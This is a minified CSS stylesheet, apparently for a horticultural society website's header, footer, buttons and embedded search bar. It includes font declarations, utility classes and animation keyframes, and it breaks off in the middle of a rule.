.banner p{margin-bottom:.5rem}.header-scope .banner .button,.header-scope .section .banner{margin-bottom:0}.header-scope .banner__bg{position:absolute;inset:0;background-position:top;background-repeat:no-repeat;background-size:cover}.header-scope .btn-list{padding:0;margin:0;list-style:none;width:100%}.header-scope .btn-list>li{margin-left:0}.header-scope .btn-list__item{margin-bottom:.4166666667rem}.header-scope .btn-list__item:last-child{margin-bottom:0}.header-scope .btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .btn-list__link:visited{color:#fff}.header-scope .btn-list__link:hover{background-color:#fff;color:#006e50}.header-scope .btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.header-scope .btn-list__link--icon{padding-right:2.4em}.header-scope .btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.header-scope .btn-list__link--transparent:visited{color:#006e50}.header-scope .btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.header-scope .button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.header-scope .button__icon:only-child{font-size:120%;margin:0 -2rem}.header-scope .button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .button__icon--right:after{content:""}.header-scope .button__icon--external:after{content:""}.header-scope .button__icon+.button__text,.header-scope .button__text+.button__icon{padding-left:.25rem}.header-scope .button__text+.button__icon{margin-left:0;margin-right:-.25em}.header-scope .button--small .button__icon{margin-left:-.125rem}.header-scope .button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.header-scope .button--small .button__icon+.button__text,.header-scope .button--small .button__text+.button__icon{padding-left:.125rem}.header-scope .button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.header-scope .button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.header-scope .button--secondary.button--ghost:not([disabled]):hover,.header-scope .button--secondary.button--ghost:not([disabled]):focus{color:#fff;background:0 0;border-color:#fff}.header-scope .button--secondary.button--ghost:not([disabled]):focus{background:0 0}.header-scope .button--secondary.button--ghost:not([disabled]):active,.header-scope .button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.header-scope .button--secondary.button--ghost:disabled,.header-scope .button--secondary.button--ghost[disabled]{color:#fff}.header-scope .button--w-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.header-scope .button--w-100 .button__text{-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.header-scope .button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.header-scope input::-webkit-calendar-picker-indicator{display:none}.header-scope .footer{margin-top:2rem;margin:0;background-color:#004447}.header-scope .footer__row-footer{padding-top:1rem;background-image:url(/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width: 46.25em){.header-scope .footer__row-footer{padding-top:1.5rem}}.header-scope .footer__useful{margin-bottom:2rem}.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width: 46.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .footer__useful a,.header-scope .footer__reg a,.header-scope .footer__copyright a{color:#fff}.header-scope .footer__useful a:focus-visible,.header-scope .footer__reg a:focus-visible,.header-scope .footer__copyright a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .footer__useful a:hover,.header-scope .footer__reg a:hover,.header-scope .footer__copyright a:hover{color:#f2ec86}.header-scope .icon{display:inline-block}.header-scope .label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width: 46.25em){.header-scope .label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .label{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope a.label{color:#fff;background-color:#006e50}.header-scope a.label:hover,.header-scope a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.header-scope .label:empty{display:none}.header-scope .panel{width:100%;background-color:#e7eeed}.header-scope .panel__content{padding:.809rem}@media screen and (min-width: 30em){.header-scope .panel__content{padding:1.618rem}}.header-scope .panel--white{background-color:#fff}.header-scope .site-header{border-bottom:1px solid #b5cbc8}@media (min-width: 61.25em){.header-scope .site-header{border-bottom:0}}.header-scope .is-menu-scrolled.is-menu-open .site-header{display:none}.header-scope .site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width: 61.25em){.header-scope .site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width: 61.25em){.header-scope .site-header__toolbar{padding-top:.809rem}}.header-scope .site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/ui-assets/rhs-logo.svg) no-repeat top left;background-size:contain}.header-scope .site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.header-scope .site-logo:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width: 46.25em){.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.header-scope .toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width: 46.25em){.header-scope .toolbar--sticky-search .nav-form-button{background-color:#00a175}}.header-scope .toolbar__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;vertical-align:top;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.header-scope ul li.toolbar__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.25rem 0 .25rem .25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-scope .toolbar__list-item--search{width:100%;max-width:18rem}@-webkit-keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.header-scope .c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.header-scope .c-card-alert--theme-light{background-color:#fff}@-webkit-keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.header-scope .t-chelsea h1{color:#623a7d}.header-scope .t-hampton h1{color:#9e1f4b}.header-scope .t-tatton h1{color:#3b6b58}.header-scope .t-malvern-spring h1{color:#4570b4}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.header-scope .fa,.header-scope .fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .fa-sm{font-size:.875em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-scope button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@font-face{font-family:rhs-icons;src:url(/ui-assets/fonts/rhs-icons.woff2) format("woff2"),url(/ui-assets/fonts/rhs-icons.woff) format("woff"),url(/ui-assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .rhs-icon{font-family:rhs-icons;font-weight:400}.header-scope .rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-light-300.woff2) format("woff2"),url(/ui-assets/fonts/fa-light-300.woff) format("woff"),url(/ui-assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.header-scope .fal{font-family:"Font Awesome 5 Pro";font-weight:300}.header-scope .fa-external-link:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-solid-900.woff2) format("woff2"),url(/ui-assets/fonts/fa-solid-900.woff) format("woff"),url(/ui-assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.header-scope .fa{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .fa-angle-double-up:before{content:""}.header-scope .fa-angle-right:before{content:""}.header-scope .fa-chevron-right:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-regular-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-regular-400.woff) format("woff"),url(/ui-assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .fa-external-link-alt:before{content:""}.header-scope .fa-search:before{content:""}.header-scope .fa-sign-out:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";src:url(/ui-assets/fonts/fa-brands-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-brands-400.woff) format("woff"),url(/ui-assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .u-cursor-pointer{cursor:pointer}.header-scope .u-faux-block-link{position:relative}.header-scope .u-faux-block-link a{position:relative;z-index:1}.header-scope .u-faux-block-link__overlay{inset:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.header-scope a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}.header-scope a.u-faux-block-link__overlay:focus{outline:0}.header-scope .u-m-0{margin:0!important}.header-scope .u-m-b-0{margin-bottom:0!important}.header-scope .u-m-b-1{margin-bottom:.4045rem!important}.header-scope .u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.header-scope .u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.header-scope .u-m-t-2{margin-top:.809rem!important}.header-scope .u-m-b-2{margin-bottom:.809rem!important}.header-scope .u-m-l-2{margin-left:.809rem!important}.header-scope .u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.header-scope .u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.header-scope .u-p-1{padding:.4045rem!important}.header-scope .u-p-t-1{padding-top:.4045rem!important}.header-scope .u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}@media (min-width: 30em){.header-scope .u-p-t-2-sm{padding-top:.809rem!important}}@media (min-width: 46.25em){.header-scope .u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .right{float:right}.header-scope .block{display:block!important}.header-scope .hidden{display:none!important}.header-scope .flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.header-scope .show{display:block!important}.header-scope .hidden-accessible{position:absolute;left:-9999em}.header-scope .leftmargin-xs{margin-left:.5rem!important}.header-scope .rightmargin-xs{margin-right:.5rem!important}.header-scope .bottommargin-sm{margin-bottom:1rem!important}.header-scope .nopadding{padding:0!important}.header-scope .fixed{position:fixed!important}.header-scope .relative{position:relative!important}.header-scope .absolute{position:absolute!important}@media (max-width: 29.9375em){.header-scope .hidden-xs{display:none!important}}@media (min-width: 30em) and (max-width: 46.1875em){.header-scope .hidden-sm{display:none!important}}@media (min-width: 46.25em) and (max-width: 61.1875em){.header-scope .hidden-md{display:none!important}}@media (min-width: 61.25em){.header-scope .hidden-lg{display:none!important}}.header-scope .text-primary{color:#006e50!important}.header-scope .text-highlight{color:#578a83!important}.header-scope .text-white{color:#fff!important}.header-scope .text-left{text-align:left!important}.header-scope .text-center{text-align:center!important}@media (min-width: 30em){.header-scope .text-left-sm{text-align:left!important}}@media (min-width: 30em){.header-scope .text-right-sm{text-align:right!important}}.header-scope .text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width: 46.25em){.header-scope .text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width: 61.25em){.header-scope .text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.header-scope .small,.header-scope .text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width: 46.25em){.header-scope .small,.header-scope .text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width: 61.25em){.header-scope .small,.header-scope .text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.header-scope .text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width: 46.25em){.header-scope .text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width: 61.25em){.header-scope .text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.header-scope .text-light{font-weight:300!important}.header-scope .text-normal{font-weight:400!important}.header-scope .text-bold{font-weight:600!important}.header-scope .text-headline{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif!important}.header-scope .break-word{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}@media print{@page{.header-scope{margin:1cm}}.header-scope body{width:100%;margin:0;padding:0}.header-scope a,.header-scope a:visited{text-decoration:underline}.header-scope img{page-break-inside:avoid}.header-scope p,.header-scope h2,.header-scope h3{orphans:3;widows:3}.header-scope h2,.header-scope h3{page-break-after:avoid}.header-scope .site-header,.header-scope .nav-site,.header-scope .nav-sub,.header-scope .banner,.header-scope #get-involved,.header-scope footer{display:none!important}.header-scope .wrapper{padding-right:0;padding-left:0}.header-scope img,.header-scope .responsive-image{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.header-scope .panel{-webkit-print-color-adjust:exact!important;color-adjust:exact!important}}.header-scope #mobile-nav-search{height:63px}.header-scope #mobile-nav-search .nav-dropdown{position:absolute;width:100%}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) 